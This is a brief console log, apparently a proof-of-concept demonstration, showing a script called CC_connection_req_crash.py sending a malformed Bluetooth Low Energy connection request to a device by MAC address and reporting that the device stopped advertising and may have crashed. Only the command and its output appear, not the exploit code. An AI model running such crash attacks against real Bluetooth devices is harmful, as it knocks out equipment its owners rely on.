 命令提示符
C:\Users\xcoder\PycharmProjects\bleattacks\bleattacks>python CC_connection_req_crash.py com13 78:04:73:B5:C7:28
Serial port: com13
Advertiser Address: 78:04:73:B5:C7:28
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from 78:04:73:b5:c7:28
Slave RX <--- BTLE / BTLE_ADV / BTLE_ADV_IND
Slave RX <--- BTLE / BTLE_ADV / BTLE_SCAN_RSP
78:04:73:B5:C7:28: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Malformed connection request was sent
Slave RX <--- BTLE / BTLE_ADV / BTLE_ADV_IND
Slave RX <--- BTLE / BTLE_ADV / BTLE_ADV_IND
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from 78:04:73:B5:C7:28 received
The device may have crashed!!!